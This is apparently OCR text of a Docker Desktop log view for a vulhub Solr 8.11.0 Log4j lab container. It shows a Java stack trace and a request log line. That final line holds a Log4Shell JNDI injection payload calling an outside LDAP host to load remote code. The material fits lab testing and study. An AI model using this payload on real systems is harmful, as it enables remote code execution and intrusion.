 log4j-solr-1
vulhub/solr:8.11.0
6b69d588e4e4
5005:5005 8983:8983
STATUS
Running (7 minutes ago)
Logs Inspect Bind mounts Exec Files Stats
2025-02-26 20:10:06     at org.eclipse.jetty.server.HttpConnection.onFillable(HttpConnection.java:277) ~[jetty-server-9.4.44.v20210927.jar:9.4.44.v202109
27]
2025-02-26 20:10:06     at org.eclipse.jetty.io.AbstractConnection$ReadCallback.succeeded(AbstractConnection.java:311) ~[jetty-io-9.4.44.v20210927.jar:9.
4.44.v20210927]
2025-02-26 20:10:06     at org.eclipse.jetty.io.FillInterest.fillable(FillInterest.java:105) ~[jetty-io-9.4.44.v20210927.jar:9.4.44.v20210927]
2025-02-26 20:10:06     at org.eclipse.jetty.io.ChannelEndPoint$1.run(ChannelEndPoint.java:104) ~[jetty-io-9.4.44.v20210927.jar:9.4.44.v20210927]
2025-02-26 20:10:06     at org.eclipse.jetty.util.thread.strategy.EatWhatYouKill.runTask(EatWhatYouKill.java:338) ~[jetty-util-9.4.44.v20210927.jar:9.4.4
4.v20210927]
2025-02-26 20:10:06     at org.eclipse.jetty.util.thread.strategy.EatWhatYouKill.doProduce(EatWhatYouKill.java:315) ~[jetty-util-9.4.44.v20210927.jar:9.4
.44.v20210927]
2025-02-26 20:10:06     at org.eclipse.jetty.util.thread.strategy.EatWhatYouKill.tryProduce(EatWhatYouKill.java:173) ~[jetty-util-9.4.44.v20210927.jar:9.
4.44.v20210927]
2025-02-26 20:10:06     at org.eclipse.jetty.util.thread.strategy.EatWhatYouKill.run(EatWhatYouKill.java:131) ~[jetty-util-9.4.44.v20210927.jar:9.4.44.v2
0210927]
2025-02-26 20:10:06     at org.eclipse.jetty.util.thread.ReservedThreadExecutor$ReservedThread.run(ReservedThreadExecutor.java:409) ~[jetty-util-9.4.44.v
20210927.jar:9.4.44.v20210927]
2025-02-26 20:10:06     at org.eclipse.jetty.util.thread.QueuedThreadPool.runJob(QueuedThreadPool.java:883) ~[jetty-util-9.4.44.v20210927.jar:9.4.44.v202
10927]
2025-02-26 20:10:06     at org.eclipse.jetty.util.thread.QueuedThreadPool$Runner.run(QueuedThreadPool.java:1034) ~[jetty-util-9.4.44.v20210927.jar:9.4.44
.v20210927]
2025-02-26 20:10:06     at java.lang.Thread.run(Thread.java:745) [?:1.8.0_102]
2025-02-26 20:10:06
2025-02-26 20:10:06
2025-02-26 20:10:06 2025-02-26 12:10:06.247 INFO  (qtp1346799731-60) [   ] o.a.s.s.HttpSolrCall [admin] webapp=null path=/admin/cores params={action=${jn
di:ldap://26.119.104.107:1389/1eod9x}} status=400 QTime=0